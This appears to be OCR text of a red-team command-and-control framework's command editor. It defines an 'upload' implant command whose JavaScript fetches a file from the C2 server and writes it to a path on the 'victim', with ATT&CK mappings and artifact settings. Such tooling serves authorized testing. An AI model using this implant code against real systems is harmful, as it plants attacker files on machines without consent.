 Edit a Command
×
Command Name: upload
Description: Take a file from the database and store it on disk through the callback.
Help: upload {"remote_path": "/users/itsafeature/Desktop/tes.png", "file_id": 65}
Needs Admin:
Currently Editing Version: 1
Is Exit Command:
Theme: monokai Language: javascript
Code:
1 exports.upload = function(task, command, params){
2 var config = JSON.parse(params);
i 3 var data = C2.upload(task, config['file_id']);
4 if(typeof data == "string"){
5 return data; //means we got an error
6 }
7 else{
i 8 return write_data_to_file(data, config['remote_path']);
9 }
10 };
i 11 COMMAND_ENDS_HERE
Choose File No file chosen
Command Parameters:
X Name: remote_path Required? Type: String Hint: /remote/path/on/victim.txt
X Name: file Required? Type: File
X Name: file_id Required? Type: Number
Add
Command Transforms:
Step Transform Parameter Active?
0 Get Task Parameters Takes no parameters
Add
ATT&CK Mapping:
ATT&CK Technique
X T1132 - Data Encoding
X T1030 - Data Transfer Size Limits
X T1105 - Remote File Copy
Add
Command Artifacts
Base Artifact Linked Parameter Artifact Replace String
X File Create remote_path * *
Add